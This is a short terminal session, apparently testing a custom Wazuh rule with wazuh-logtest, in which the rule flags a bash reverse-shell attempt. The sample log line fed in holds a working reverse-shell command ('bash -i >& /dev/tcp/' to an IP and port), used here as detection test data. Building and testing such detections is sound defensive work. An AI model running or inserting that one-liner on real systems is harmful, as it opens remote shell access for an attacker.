 lin@Ubuntu:~$ echo "Oct 29 15:00:00 Ubuntu bash: bash -i >& /dev/tcp/192.168.1.100/4444" | sudo /var/ossec/bin/wazuh-logtest
Starting wazuh-logtest v4.14.0
Type one log per line
**Phase 1: Completed pre-decoding.
full event: 'Oct 29 15:00:00 Ubuntu bash: bash -i >& /dev/tcp/192.168.1.100/4444'
timestamp: 'Oct 29 15:00:00'
hostname: 'Ubuntu'
program_name: 'bash'
**Phase 2: Completed decoding.
name: 'reverse-shell'
**Phase 3: Completed filtering (rules).
id: '100100'
level: '10'
description: 'Reverse shell detected: Bash reverse shell attempt'
groups: '['local', 'siem', 'attack', 'attack', 'siem']'
firedtimes: '1'
mail: 'False'
pci_dss: '['10.6.1']'
**Alert to be generated.